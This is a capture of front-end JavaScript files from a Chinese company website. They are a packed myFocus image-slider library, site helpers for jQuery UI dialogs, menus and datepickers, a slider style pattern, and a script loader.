eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(6(){7 q=6(a){9 P a===\'1O\'?W.4c(a):a},$M=6(a,b){9(q(b)||W).3G(a)},$3F=6(a,b){9 $2H(a,b,\'M\')},$18=6(a,b){7 c=$M(\'*\',b),1f=[];B(7 i=0,l=c.K;i<l;i++){8(2G(a,c[i])){1f.z(c[i])}}9 1f},$3o=6(a,b){9 $2H(a,b)},$2H=6(a,b,c){7 d=[],R=c===\'M\'?$M:$18,1C=R(a,b),v=1C.K;B(7 i=0;i<v;i++){8(1C[i].1d===b)d.z(1C[i]);i+=R(a,1C[i]).K}9 d},2G=6(a,b){9 3i(\'/(^|\\\\s)\'+a+\'(\\\\s|$)/\').2D(b.23)};u=6(a){9 1b u.1U(a)};u.N=6(){7 a=3f,v=a.K;8(3===u){8(v===1)1E=u,i=0;E 1E=a[0],i=1}E{1E=3,i=0}B(i;i<v;i++){B(7 p 25 a[i]){1E[p]=a[i][p]}}9 1E};u.N({2C:{G:\'48\',2B:\'2z\',35:\'2w\',22:y,29:y,2Z:4,1x:0,2Y:y,1F:2u,28:D,2s:1g,2r:\'\',2R:y},1U:6(a){7 e=a,v=e&&e.K;8(e 4B u.1U)9 e;3.K=0;8(!e||(e.4V&&!v)||(e.2Q&&!v)){1K.1G.z.L(3)}E 8(e.2R){e=q(e.H);1K.1G.z.L(3,e);3.2q=a;3.1q=$M(\'1h\',$M(\'1i\',e)[0]);3.1W=3.1q.K}E 8(v){B(7 i=0;i<v;i++)1K.1G.z.L(3,e[i])}E{1K.1G.z.L(3,e)}9 3},R:{3K:[].3K},G:{},2o:{}});u.1U.1G=u.R;u.R.N=u.G.N=u.2o.N=u.N;u.R.N({21:6(b){7 c=3,12=D,$=u;7 d=3.3B(b);8(3.K)B(7 i=0,v=d.K;i<v;i++){7 f=[],s=d[i];3b(s.4M(0)){1o\'>\':12=y;15;1o\'.\':7 g=s.2h(1);7 h=12?$3o:$18;$(c).1B(6(){f=f.4K(h(g,3))});12=D;15;1o\'#\':7 j=s.2h(1),e=q(j);8(e)f.z(q(j));12=D;15;2w:7 h=12?$3F:$M,2f=s.40(\'.\');7 k=2f[0],g=2f[1];$(c).1B(6(){7 a=h(k,3);B(7 i=0,v=a.K;i<v;i++){8(g&&!2G(g,a[i]))2d;f.z(a[i])}});12=D}8(!12)c=f}9 $(c)},3L:6(){9 u(3[0].1d)},Y:6(s){8(P s!==\'2a\'){3[0].Q=s;9 3}E 9 3[0].Q},1B:6(a){7 b=3;B(7 i=0,v=b.K;i<v;i++){7 c=a.L(b[i],i);8(c===D)15;8(c===y)2d}9 3},4L:6(n){9 u(3[n])},3B:6(a){7 b=/(([^[\\]\'"]+)+\\]|\\\\.|([^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?/g;7 c=[],m;5j((m=b.3Z(a))!==1g){c.z(m[1])}9 c},22:6(a){7 o=3[0],e=W.1D(\'T\');e.Q=a;7 b=e.39;o.1d.4d(b,o);b.1L(o);9 3},2U:6(a){7 b=3[0];7 e=W.1D(\'T\');e.Q=a;7 c=e.4C[0];b.1L(c);9 u(c)},1N:6(a,b){7 c=3.1q,n=3.1W;7 d=[\'<T 18="\'+a+\'"><1i>\'];B(7 i=0;i<n;i++){7 e=$M(\'11\',c[i])[0],Y;3b(b){1o\'2t\':Y=\'<a>\'+(i+1)+\'</a><b></b>\';15;1o\'1Q\':Y=e?c[i].Q.1r(/\\<11(.|\\n|\\r)*?\\>/i,e.30)+\'<p>\'+e.1l("1k")+\'</p><b></b>\':\'\';15;1o\'1t\':Y=e?\'<a><11 U=\'+(e.1l("1t")||e.U)+\' /></a><b></b>\':\'\';15;2w:Y=\'<a></a><b></b>\'}d.z(\'<1h>\'+Y+\'</1h>\')}d.z(\'</1i></T>\');9 3.2U(d.1u(\'\'))},4e:6(a){9 3.1N(a||\'2t\',\'2t\')},4j:6(a){9 3.1N(a||\'1Q\',\'1Q\')},4m:6(a){9 3.1N(a||\'1t\',\'1t\')},3C:6(){7 o=3[0];8(o)o.1d.4y(o)},4A:6(n){7 n=n||2,1Z=3[0].1d,Y=1Z.Q,s=[];B(7 i=0;i<n;i++)s.z(Y);1Z.Q=s.1u(\'\');9 u(1Z).21(3[0].4D)}});u.R.N({C:6(b){7 o=3[0],X,1f=[\';\'],1j=u.1j;8(!o)9 3;8(P b===\'1O\'){8(b===\'1H\')b=1j?\'56\':\'59\';8(!(X=o.S[b]))X=(1j?o.5o:3X(o,\'\'))[b];8(b===\'V\'&&X===2a)X=1;8(X===\'29\'&&(b===\'O\'||b===\'x\'))X=o[\'46\'+b.1r(/\\w/i,6(a){9 a.47()})];7 c=3j(X);9 3k(c)?X:c}E{B(7 p 25 b){8(P b[p]===\'1P\'&&!3.2P[p])b[p]+=\'J\';1f.z(p.1r(/([A-Z])/g,\'-$1\')+\':\'+b[p]+\';\');8(p===\'V\')1f.z(\'2X:33(V=\'+b[p]*2u+\')\')}o.S.27+=1f.1u(\'\');9 3}},3a:6(a){3[0].S.V=a,3[0].S.2X=\'33(V=\'+a*2u+\')\'},3g:6(a,b,m){3[0].S[b]=20[m](a)+\'J\'},2b:6(a){3[0].23+=\' \'+a;9 3},3x:6(a){7 o=3[0],2c=a&&o.23,3E="/\\\\s*\\\\b"+a+"\\\\b/g";o.23=2c?2c.1r(3i(3E),\'\'):\'\';9 3},2P:{4O:y,4P:y,4Q:y,V:y,5C:y,4W:y,4X:y,51:y}});u.R.N({1X:6(a,f,g,h,i,j){7 k=3,o=k[0],2S=a===\'V\',2e=D;i&&i.L(o);8(P f===\'1O\'){8(/^[+-]=\\d+/.2D(f))f=f.1r(\'=\',\'\'),2e=y;f=3j(f)}7 l=k.C(a),b=3k(l)?0:l,c=2e?f:f-b,d=g,e=3.2W[h],m=c>0?\'3V\':\'3W\',1n=\'32\'+a,2g=k[2S?\'3a\':\'3g\'],34=(1b 38)*1;o[1n]&&1R(o[1n]);o[1n]=2i(6(){7 t=(1b 38)-34;8(t<=d){2g.L(k,e(t,b,c,d),a,m)}E{2g.L(k,b+c,a,m);1R(o[1n]),o[1n]=1g;j&&j.L(o)}},13);9 3},4b:6(a,b,c){8(P a!==\'1P\')c=a,a=3c;8(P b===\'6\')c=b,b=\'\';3.1X(\'V\',1,a,b||\'2j\',6(){u(3).C({2k:\'4f\',V:0})},c);9 3},4h:6(a,b,c){8(P a!==\'1P\')c=a,a=3c;8(P b===\'6\')c=b,b=\'\';3.1X(\'V\',0,a,b||\'2j\',1g,6(){3.S.2k=\'2l\';c&&c.L(3)});9 3},3v:6(a,b,c,d){8(P b!==\'1P\')d=b,b=4k;8(P c===\'6\')d=c,c=\'\';B(7 p 25 a)3.1X(p,a[p],b,c||\'2m\',1g,d);9 3},4l:6(){7 o=3[0];B(7 p 25 o)8(p.3z(\'32\')!==-1)o[p]&&1R(o[p]);9 3},2W:{2j:6(t,b,c,d){9 c*t/d+b},4n:6(t,b,c,d){9-c/2*(20.4o(20.4p*t/d)-1)+b},4r:6(t,b,c,d){9 c*(t/=d)*t*t*t+b},2m:6(t,b,c,d){9-c*((t=t/d-1)*t*t*t-1)+b},4t:6(t,b,c,d){9((t/=d/2)<1)?(c/2*t*t*t*t+b):(-c/2*((t-=2)*t*t*t-2)+b)}}});u.R.N({14:6(a,b){u.2n(3[0],a,b);9 3},4z:6(b,c,d){7 f=3,p=f.2q,n=f.1W,t=p.2Z*3D,d=d||D,1H=u(f.1q).C(\'1H\'),1p=1H===\'1y\',2p=1p?\'1y\':\'1e\',1A=1p?p.O:p.x,1v=0,I=p.1x;f.21(\'.2T\').3C();f.1w=6(a){b&&b(1v,n);I=P a===\'1O\'?1v+4U(a.1r(\'=\',\'\')):a;8(I<=-1){I=n-1;8(d)f.1q[0].1d.S[2p]=-n*1A+\'J\'}8(I>=n){8(!d)I=0;8(I>=2*n){f.1q[0].1d.S[2p]=-(n-1)*1A+\'J\';I=n}}8(d&&1v>=n&&I<n)I+=n;c&&c(I,n,1v);f.2V=1v=I;p.2s&&p.2s.L(f,I)};1T{f.1w(I)}1S(e){1M(6(){f.1w(I)},0)};8(p.29&&n>1){f.1I=2i(6(){f.1w(\'+=1\')},t);f.14(\'24\',6(){1R(f.1I);f.1I=\'31\'}).14(\'2v\',6(){8(!f.5w&&f.1I===\'31\')f.1I=2i(6(){f.1w(\'+=1\')},t)})}f.21(\'a\').1B(6(){3.5B=6(){3.3T()}})},3U:6(a,b){7 c=3,p=c.2q,1s=p.2B,1F=p.1F,2x=b||{},1Y=2x.36||p.36;7 d=6(){8(3.1x!==c.2V&&!2x.3Y){c.1w(3.1x);9 D}};a.1B(6(i){3.1x=i;7 o=3,$o=u(o);8(1s===\'2z\'){$o.14(\'24\',6(){$o.2b(\'37\')}).14(\'2v\',6(){$o.3x(\'37\')}).14(\'2z\',d)}E 8(1s===\'24\'){$o.14(\'24\',6(){8(1F===0)d.L(o);E a.2y=1M(6(){d.L(o)},1F)}).14(\'2v\',6(){a.2y&&41(a.2y)})}E{42(\'u 43 44(2B) : \\"\'+1s+\'\\"\');9 D}});8(1Y){7 e=a.C(\'1H\'),1p=e===\'1y\'||e===\'45\';a.1V=1p?\'1y\':\'1e\';a.n=c.1W;a.2A=1Y;a.1a=p.1x;a.1J=a.1a+1Y-1;a.1A=a.C(1p?\'O\':\'x\');a.3d=a.3L()}},49:6(i,a){7 n=3.n,1V=3.1V,$1i=3.3d,C={};8(i>=3.1J){3.1J=i<n-1?i+1:i;3.1a=3.1J-3.2A+1}E 8(i<=3.1a){3.1a=i>0?i-1:0;3.1J=3.1a+3.2A-1}C[1V]=-3.1a*3.1A;$1i.3v(C,a||4a,\'2m\');9 3}});u.N({3e:6(p,c){7 F=3,H=p.H,17=F.3h(H);p.G=p.G||F.2C.G;p.1c=p.G+\'4g\'+H;F.2n(2E,\'4i\',6(){F.2F=y});F.3l(p,6(){p=F.N({},F.2C,F.2o[p.G],p);F.3m(p,6(){7 b=F(q(H));p.$o=b;p.2r&&F.3n(p);p.19=$18(\'19\',b[0])[0];p.O=p.O||b.C(\'O\'),p.x=p.x||b.C(\'x\');F.3p(p,17);b.2b(p.G+\' \'+p.1c);F.3q(p,6(a){8(p.28)F.3r(p,a);F.G[p.G](p,F);c&&c()})})})},2F:D,3l:6(p,a){8(3.G[p.G]){a();9}7 b=3.3s()+\'4q-G/\'+p.G;7 c=W.1D("3t"),C=W.1D("4s"),U=b+\'.3u\',1z=b+\'.C\';c.1s="1k/4v",c.U=U;C.4w="4x",C.1z=1z;7 d=$M(\'3w\')[0],26=D,3y=10*3D;d.1L(C);d.1L(c);c.2I=c.3A=6(){8(26)9;8(!c.2J||c.2J=="4E"||c.2J=="4F"){26=y;a();c.2I=c.3A=1g}};1M(6(){8(!26)q(p.H).Q=\'鍔犺浇澶辫触: \'+U},3y)},3s:6(){7 a=\'\';7 b=$M("3t");B(7 i=0,v=b.K;i<v;i++){7 c=b[i].U;8(c&&/4G([\\.-].*)?\\.3u/i.2D(c)){a=c;15}};9 a.2h(0,a.4H(\'/\')+1)},3m:6(p,a){7 F=3;(6(){1T{8(F.1j)q(p.H).4I();E q(p.H).Q;a()}1S(e){8(!F.2F)1M(3f.4J,0)}})()},3q:6(p,a){7 b=p.2Y;7 c=q(p.H),11=$M(\'11\',p.19),v=11.K,2K=0,2L=D,2M=1b 1K(v);8(!b||!v){a();9}B(7 i=0;i<v;i++){7 d=1b 4N();d.i=i;d.2I=6(){2K+=1;2M[3.i]={w:3.O,h:3.x};8(2K==v&&!2L){2L=y,a(2M)}};d.U=11[i].U}},3r:6(p,a){7 b=$M(\'11\',p.19),v=b.K,1m=p.O,16=p.x;B(7 i=0;i<v;i++){7 w=a[i].w,h=a[i].h;8(w==1m&&h==16)2d;8(w<1m&&h<16){7 c=w,x=h,1e=(16-x)/2}E 8(w/h>=1m/16){7 c=1m,x=1m/w*h,1e=(16-x)/2}E{7 c=16/h*w,x=16,1e=0}b[i].S.27=\';O:\'+c+\'J;x:\'+x+\'J;3H-1e:\'+1e+\'J;\'}},3p:6(p,a){7 b=[],w=p.O||\'\',h=p.x||\'\';8(p.19){b.z(\'.\'+p.1c+\' *{3H:0;4R:0;4S:0;4T-S:2l;}.\'+p.1c+\'{3I:3J;O:\'+w+\'J;x:\'+h+\'J;2N:2O;4Y:4Z/1.5 50;1k-3M:1y;52:#53;54:55!3N;}.\'+p.1c+\' .19{3I:3J;O:\'+w+\'J;x:\'+h+\'J;2N:2O;}.\'+p.1c+\' .1Q 1h{O:\'+w+\'J;x:\'+p.35+\'J!3N;2N:2O;}\');8(p.22)p.$o.22(\'<T 18="\'+p.G+\'57"></T>\');8(p.28)b.z(\'.\'+p.1c+\' .19 1h{1k-3M:58;O:\'+w+\'J;x:\'+h+\'J;}\')}1T{a.3O.27=b.1u(\'\')}1S(e){a.Q=b.1u(\'\')}},3h:6(a){7 s=\'#\'+a+\' *{2k:2l}\',17=W.1D(\'S\');17.1s=\'1k/C\';1T{17.3O.27=s}1S(e){17.Q=s}7 b=$M(\'3w\',W)[0];b.5a(17,b.39);9 17}});u.N({1j:!!(W.5b&&5c.5d.3z(\'5e\')===-1),2n:6(o,a,b){7 c=3.1j,e=c?\'5f\':\'5g\',t=(c?\'5h\':\'\')+a;o[e](t,6(e){7 e=e||2E.5i,3P=b.L(o,e);8(3P===D){8(c)e.5k=y,e.5l=D;E e.5m(),e.5n()}},D)},3n:6(p){7 a=2E.3Q?1b 3Q():1b 5p("5q.5r");a.5s("5t",p.2r+"?"+20.5u(),D);a.5v(1g);3.3R(a.5x,p)},3R:6(a,p){7 b=a.5y.3G("2Q"),v=b.K;7 c=[\'<T 18="2T"></T><T 18="19"><1i>\'];B(7 i=0;i<v;i++){c.z(\'<1h><a 1z="\'+b[i].1l(\'1z\')+\'"><11 U="\'+b[i].1l(\'5z\')+\'" 1t="\'+b[i].1l(\'1t\')+\'" 30="\'+b[i].1l(\'5A\')+\'" 1k="\'+b[i].1l(\'1k\')+\'" /></a></1h>\')}c.z(\'</1i></T>\');p.$o[0].Q=c.1u(\'\')}});8(P 3S!==\'2a\'){3S.R.N({u:6(p,a){8(!p)p={};p.H=3[0].H;8(!p.H)p.H=3[0].H=\'4u\';u.3e(p,a)}})}})();',62,349,'|||this|||function|var|if|return|||||||||||||||||||||myFocus|len||height|true|push||for|css|false|else||pattern|id|indexCurrent|px|length|call|tag|extend|width|typeof|innerHTML|fn|style|div|src|opacity|document|value|html|||img|isChild||bind|break|boxHeight|oStyle|class|pic|showStart|new|__clsName|parentNode|top|arr|null|li|ul|isIE|text|getAttribute|boxWidth|timerId|case|isLevel|HTMLUList|replace|type|thumb|join|indexLast|run|index|left|href|distance|each|doms|createElement|dest|delay|prototype|float|runTimer|showEnd|Array|appendChild|setTimeout|addList|string|number|txt|clearInterval|catch|try|constr|dir|HTMLUListLength|animate|tsNum|pNode|Math|find|wrap|className|mouseover|in|isSuccess|cssText|autoZoom|auto|undefined|addClass|cls|continue|diffValue|sArr|setProperty|slice|setInterval|linear|display|none|easeOut|addEvent|config|direction|settings|xmlFile|onChange|num|100|mouseout|default|par|mouseoverTimer|click|showNum|trigger|defConfig|test|window|onloadWindow|hasClass|getChild|onload|readyState|count|done|arrSize|overflow|hidden|cssNumber|item|__focusConstr__|isOpacity|loading|addHtml|runIndex|easing|filter|loadingShow|time|alt|pause|__myFocusTimer__|alpha|origTime|txtHeight|thumbShowNum|hover|Date|firstChild|setOpacity|switch|400|slideBody|set|arguments|setAnimateStyle|initBaseCSS|eval|parseFloat|isNaN|loadPattern|getBoxReady|loadXML|class_|initCSS|getIMGReady|zoomIMG|getFilePath|script|js|slide|head|removeClass|timeout|indexOf|onreadystatechange|parseSelector|remove|1000|reg|tag_|getElementsByTagName|margin|position|relative|splice|parent|align|important|styleSheet|flag|XMLHttpRequest|appendXML|jQuery|blur|bindControl|ceil|floor|getComputedStyle|isRunning|exec|split|clearTimeout|alert|Error|Setting|right|offset|toUpperCase|mF_fancy|scrollTo|500|fadeIn|getElementById|replaceChild|addListNum|block|_|fadeOut|load|addListTxt|800|stop|addListThumb|swing|cos|PI|mf|easeIn|link|easeInOut|mF__ID__|javascript|rel|stylesheet|removeChild|play|repeat|instanceof|childNodes|nodeName|loaded|complete|myfocus|lastIndexOf|doScroll|callee|concat|eq|charAt|Image|fillOpacity|fontWeight|lineHeight|padding|border|list|parseInt|sort|widows|zIndex|font|12px|Verdana|zoom|background|fff|visibility|visible|styleFloat|_wrap|center|cssFloat|insertBefore|all|navigator|userAgent|Opera|attachEvent|addEventListener|on|event|while|cancelBubble|returnValue|stopPropagation|preventDefault|currentStyle|ActiveXObject|Microsoft|XMLDOM|open|GET|random|send|isStop|responseXML|documentElement|image|title|onfocus|orphans'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://chinacasein.com.cn/HdInc/AJs.js
body_size: 5280
content:
$(document).ready(function() {
	
	//计算访问量
	$("#sysAlert").load("../../HdApp/HdBas/HdAjaxGetData.asp?ac=VisitCount")
	
	$('a,input[type="button"],input[type="submit"]').bind('focus',function(){ if(this.blur){ this.blur(); }; });
	
	var dates = $( "#schDate1, #schDate2" ).datepicker({
			defaultDate: "+1w",
			//showButtonPanel: true,
			changeMonth: true,
			changeYear: true,
			numberOfMonths: 1,
			onSelect: function( selectedDate ) {
				var option = this.id == "schDate1" ? "minDate" : "maxDate",
					instance = $( this ).data( "datepicker" ),
					date = $.datepicker.parseDate(
						instance.settings.dateFormat ||
						$.datepicker._defaults.dateFormat,
						selectedDate, instance.settings );
				dates.not( this ).datepicker( "option", option, date );
			}
		});
		
	$('.menu_m li').mousemove(function(){
	$(this).find('ul').slideDown(80);
	$(this).find('dl').addClass('hover');
	});
	$('.menu_m li').mouseleave(function(){
	$(this).find('ul').slideUp(80);
	$(this).find('dl').removeClass('hover');
	});

	
});
	
function openclose(divid){ 
	var get_char = divid.charAt(0);
	if (get_char != "."){
		$("#"+divid).toggle()
	}
	else{
		$(divid).toggle()
	}
}

//弹出警告（alertIfRefresh为1时关闭后刷新页面）
function openAlert(alertTitle,alertContent,alertWidth,alertHeight,alertIfRefresh){
	 $("#sysAlert").html(alertContent);
	 $("#sysAlert").dialog({
		 title: alertTitle,
		 modal: true,
		 width:alertWidth,
		 height: alertHeight,
		 buttons: {
			 	关闭: function(){
					$(this).dialog("close");
					if(alertIfRefresh==1){
					history.go(0);
					}
				}
		 }
	});
	 
}



//弹出确认 
function openConfirm(cTitle,cUrl,cWidth,cHeight,cForm){
	 $("#sysConfirm").load(cUrl);
	 $("#sysConfirm").dialog({
		 title:cTitle,
		 width:cWidth,
		 height:cHeight,
		 modal: true,
		 buttons: {
				"确定吗？": function() {
					$("#"+cForm).submit();
				},
				取消: function() {
					$( this ).dialog( "close" );
				}
			}
		 });
	 }	 
	 
//弹出 
function openWin(WinTitle,WinUrl,WinWidth,WinHeight,WinIfRefresh){
	 $("#sysWin").load(WinUrl);
	 $("#sysWin").dialog({
		 title:WinTitle,
		 width:WinWidth,
		 height:WinHeight,
		 modal: true,
		 buttons: {
			 	关闭: function(){
					$(this).dialog("close");
						if(WinIfRefresh != 1){
						history.go(0);
						}
				}
		 }
		 
		 });
	 }
function refreshVCode(vc,vurl){
	$("#"+vc).attr("src",vurl+"&"+Math.random());
}

function nav2menu(mnid,mnopenorclose){
	if(mnopenorclose==1){
		$("#menu"+mnid).show();
	}else{
		$("#menu"+mnid).hide();
	}
}

function navmenu(mnid,mncount){

	$("#menu"+mnid).toggle();
	for(i=1;i<=mncount;i++){
		if(i != mnid){
		$("#menu"+i).hide();
		}
	}
}

function LabChange(DivId,Nowid,AllCount){
	for(i=1;i<=AllCount;i++){
		$("#"+DivId+i).hide();
	}
	$("#"+DivId+Nowid).show();
}

myFocus.set({
    id:'myFocus',//焦点图盒子ID
    pattern:'mF_kdui',//风格应用的名称
    time:3,//切换时间间隔(秒)
    trigger:'click',//触发切换模式:'click'(点击)/'mouseover'(悬停)
    width:266,//设置图片区域宽度(像素)
    height:199,//设置图片区域高度(像素)
    txtHeight:'100'//文字层高度设置(像素),'default'为默认高度，0为隐藏
});

myFocus.set({
    id:'myFocus1',//焦点图盒子ID
    pattern:'mF_classicHB',//风格应用的名称
    time:3,//切换时间间隔(秒)
    trigger:'click',//触发切换模式:'click'(点击)/'mouseover'(悬停)
    width:194,//设置图片区域宽度(像素)
    height:249,//设置图片区域高度(像素)
    txtHeight:'0'//文字层高度设置(像素),'default'为默认高度，0为隐藏
});
myFocus.set({
    id:'myFocus2',//焦点图盒子ID
    pattern:'mF_classicHB',//风格应用的名称
    time:3,//切换时间间隔(秒)
    trigger:'click',//触发切换模式:'click'(点击)/'mouseover'(悬停)
    width:194,//设置图片区域宽度(像素)
    height:249,//设置图片区域高度(像素)
    txtHeight:'0'//文字层高度设置(像素),'default'为默认高度，0为隐藏
});
myFocus.set({
    id:'myFocus3',//焦点图盒子ID
    pattern:'mF_classicHB',//风格应用的名称
    time:3,//切换时间间隔(秒)
    trigger:'click',//触发切换模式:'click'(点击)/'mouseover'(悬停)
    width:194,//设置图片区域宽度(像素)
    height:249,//设置图片区域高度(像素)
    txtHeight:'0'//文字层高度设置(像素),'default'为默认高度，0为隐藏
});
$(function(){
   $(".nav").accordion({
        //accordion: true,
        speed: 500,
	    closedSign: ' ',
		openedSign: ' '
	});
}); 

//加入收藏
 
        function AddFavorite(sURL, sTitle) {
 
            sURL = encodeURI(sURL); 
        try{   
 
            window.external.addFavorite(sURL, sTitle);   
 
        }catch(e) {   
 
            try{   
 
                window.sidebar.addPanel(sTitle, sURL, "");   
 
            }catch (e) {   
 
                alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
 
            }   
 
        }
 
    }
 
    //设为首页
 
    function SetHome(url){
 
        if (document.all) {
 
            document.body.style.behavior='url(#default#homepage)';
 
               document.body.setHomePage(url);
 
        }else{
 
            alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");
 
        }
 
    }

--- FILE ---
content_type: application/javascript
request_url: http://chinacasein.com.cn/HdInc/mf-pattern/mF_kdui.js
body_size: 1590
content:
myFocus.pattern.extend({//*********************kdui******************
	'mF_kdui':function(settings,$){
		var $focus=$(settings);
		var $picList=$focus.find('.pic li');
		var $txtList=$focus.addListTxt().find('li');
		var $dotList=$focus.addList('dot').find('li');
		var $prevBtn=$focus.addHtml('<div class="prev"></div>');
		var $nextBtn=$focus.addHtml('<div class="next"></div>');
		//PLAY
		var param={isRunning:false};
		$focus.play(null,function(i,n,l){
			param.isRunning=true;
			$txtList.eq(l).slide({left:-settings.width},0);
			fx(i,l);//寤惰繜鎵ц閮ㄥ垎
		});
		function fx(i,l){
			setTimeout(function(){
				$txtList.eq(i).css({display:'block',left:settings.width}).slide({left:0},0);
				$picList.eq(i).css({display:'block',left:settings.width}).slide({left:0},function(){param.isRunning=false});
				if(i!==l) $picList.eq(l).slide({left:-settings.width},800);
				$dotList[l].className='';
				$dotList[i].className='current';
			},0);
		}
		//Control
		$focus.bindControl($dotList,param);
		$prevBtn.bind('click',function(){if(!param.isRunning) $focus.run('-=1')});
		$nextBtn.bind('click',function(){if(!param.isRunning) $focus.run('+=1')});
		$focus.bind('mouseover',function(){$prevBtn.addClass('arr-hover'),$nextBtn.addClass('arr-hover')});
		$focus.bind('mouseout',function(){$prevBtn.removeClass('arr-hover'),$nextBtn.removeClass('arr-hover')});
	}
});
myFocus.extend( myFocus.fn.easing,{//鎵╁睍缂撳姩鏂规硶
	easeInBack: function (t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://chinacasein.com.cn/HdInc/AInc.js
body_size: 1037
content:
document.write('<script src="../../HdInc/JQ142.js"  charset="UTF-8"></script>'); 
document.write('<script src="../../HdInc/JQUI.js"  charset="UTF-8"></script>'); 
document.write('<script src="../../HdInc/JQR.js"  charset="UTF-8"></script>'); 
document.write('<script src="../../HdInc/JQVD.js"  charset="UTF-8"></script>'); 
document.write('<script src="../../HdInc/JQVD_add.js"  charset="UTF-8"></script>'); 
document.write('<script src="../../HdInc/JQVD_cn.js"  charset="UTF-8"></script>'); 
document.write('<script src="../../HdInc/JQDT_cn.js"  charset="UTF-8"></script>'); 
document.write('<script src="../../HdInc/JQTop.js"></script>'); 
document.write('<script src="../../HdInc/JQSlide.js"  charset="UTF-8"></script>'); 
document.write('<script src="../../HdInc/JQTimeago.js" ></script>'); 
document.write('<script src="../../HdInc/myfocus-2.0.4.min.js" ></script>');
document.write('<script src="../../HdInc/jquery.SuperSlide.js" ></script>');
document.write('<script src="../../HdInc/accordion.js" ></script>');


